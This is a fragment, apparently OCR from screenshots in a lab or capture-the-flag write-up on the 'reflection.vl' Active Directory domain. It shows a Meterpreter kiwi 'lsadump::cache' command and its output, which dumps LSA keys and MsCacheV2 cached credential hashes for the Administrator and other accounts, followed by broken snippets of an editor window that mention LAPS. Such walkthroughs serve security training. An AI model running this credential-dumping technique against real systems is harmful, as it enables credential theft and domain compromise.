 meterpreter > kiwi_cmd "lsadump::cache"
Domain : MS01
SysKey : f0093534e5f21601f5f509571855eeee
Local name : MS01 ( S-1-5-21-1123338414-2776126748-2899213862 )
Domain name : REFLECTION ( S-1-5-21-3375389138-1770791787-1490854311 )
Domain FQDN : reflection.vl
Policy subsystem is : 1.18
LSA Key(s) : 1, default {d51bd4aa-2bdf-d430-e49b-8602d14c589d}
[00] {d51bd4aa-2bdf-d430-e49b-8602d14c589d} 921d4aaa21dc865c87df04784a9d36237daa5a40c63353775c6166fc62b1e1a4
* Iteration is set to default (10240)
[NL$1 - 6/7/2023 11:08:01 AM]
RID : 0000045f (1119)
User : REFLECTION\svc_web_staging
MsCacheV2 : 6123c7b97697564e016b797de99025dd
[NL$2 - 6/7/2023 11:11:08 AM]
RID : 000001f4 (500)
User : REFLECTION\Administrator
MsCacheV2 : 10c8403d0d68c47754170bf825ffbe9d
[NL$3 - 1/7/2025 7:05:27 AM]
RID : 00000454 (1108)
User : REFLECTION\Georgia.Price
MsCacheV2 : f20a83b9452ce1c17cf4a57c2b05f7ec
ABBIE.SMITH@REFLECTION.VL
File Edit Search View Document Help
1
STAFF@REFLECTIO
LAPS inspired
Require (eithe
• Account
• Account
password
• Domain A
General
This tool supp